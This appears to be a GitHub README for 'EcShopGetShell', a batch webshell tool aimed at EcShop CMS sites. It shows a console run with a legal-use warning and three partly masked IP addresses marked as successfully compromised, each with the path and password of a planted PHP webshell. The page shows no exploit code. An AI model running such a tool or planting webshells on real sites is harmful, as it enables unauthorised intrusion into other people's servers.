 管理员: C:\Windows\System32\cmd.exe
D:\Desgin\Github\EcShopGetShell>java -jar EcShopGetShell.jar
EcShopGetShell / EcShopCMS批量GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/EcShopGetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
[+]http://47.103. 8083/ 目标权限获取成功 ☆http://47.103. :8083//eocnq2wTW.php|rzcMKj5vF
[+]http://139.159 1:8081/ 目标权限获取成功 ☆http://139.1 201:8081//HvSynWOJc.php|pMAYnPWzP
[+]http://118.244. :8099/ 目标权限获取成功 ☆http://118.244. :8099//wMTyjnBXA.php|ihU1RSL1u
D:\Desgin\Github\EcShopGetShell>